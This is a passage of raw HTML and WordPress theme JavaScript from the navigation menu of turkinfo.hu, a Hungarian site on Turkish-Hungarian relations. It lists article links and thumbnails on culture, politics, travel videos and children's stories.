href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2837";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "710";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten 